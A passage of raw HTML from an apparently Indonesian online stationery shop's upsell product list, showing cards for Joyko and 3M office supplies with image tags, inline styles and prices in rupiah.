    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.atkstationerykantor.co.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.atkstationerykantor.co.id/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.atkstationerykantor.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-886"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1833" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-stamp-pad-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1833"><span class="product-image-wrapper"><!--mf_product_label_comment_1833--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stampink_yhyg1lyp9ufyl5su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1833 {
    width: 152px;
}
.product-image-container-1833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green" href="https://www.atkstationerykantor.co.id/joyko-stamp-pad-ink.html">Tinta Stempel Bantalan Tinta Karung Dus Kargo Expedisi Joyko Stamp Pad Ink SPI-11 Purple | SPI-12 Blue | SPI-13 Black | SPI-14 Red | SPI-15 Green</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1833" data-price-box="product-id-1833">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1880" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-boxfile.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1880"><span class="product-image-wrapper"><!--mf_product_label_comment_1880--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-boxfile_bmef8xnneswsj1al.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR&#x20;Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1880 {
    width: 152px;
}
.product-image-container-1880 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR" href="https://www.atkstationerykantor.co.id/joyko-boxfile.html">Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="65000" data-price-type="" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.atkstationerykantor.co.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.atkstationerykantor.co.id/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.atkstationerykantor.co.id/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-metal-stamp-ink-msi-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1247"><span class="product-image-wrapper"><!--mf_product_label_comment_1247--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-metal-stamp-ink-msi-10_oyasabggx2vmqvtl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1247 {
    width: 152px;
}
.product-image-container-1247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;Tinta&#x20;Stempel&#x20;Nomorator" href="https://www.atkstationerykantor.co.id/joyko-metal-stamp-ink-msi-10.html">Joyko Metal Stamp Ink MSI - 10 Tinta Stempel Nomorator</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1247" data-price-box="product-id-1247">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1247"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.atkstationerykantor.co.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2007" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2007"><span class="product-image-wrapper"><!--mf_product_label_comment_2007--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-htid_cnhscenwiwds7zob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2007 {
    width: 152px;
}
.product-image-container-2007 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs" href="https://www.atkstationerykantor.co.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html">Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2007" data-price-box="product-id-2007">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2007"  data-price-amount="14250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.250,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-144"><span class="product-image-wrapper"><!--mf_product_label_comment_144--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-558-memoboard-beige-char-burg-23x18-inch_fsb4dfapanmzm4gh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-144 {
    width: 152px;
}
.product-image-container-144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch" href="https://www.atkstationerykantor.co.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html">3M Post-it 558 MemoBoard Beige-Char-Burg 23x18 inch</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="144" data-price-box="product-id-144">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-144"  data-price-amount="112500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-144"  data-price-amount="129400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 129.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.atkstationerykantor.co.id/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13300" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.atkstationerykantor.co.id/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
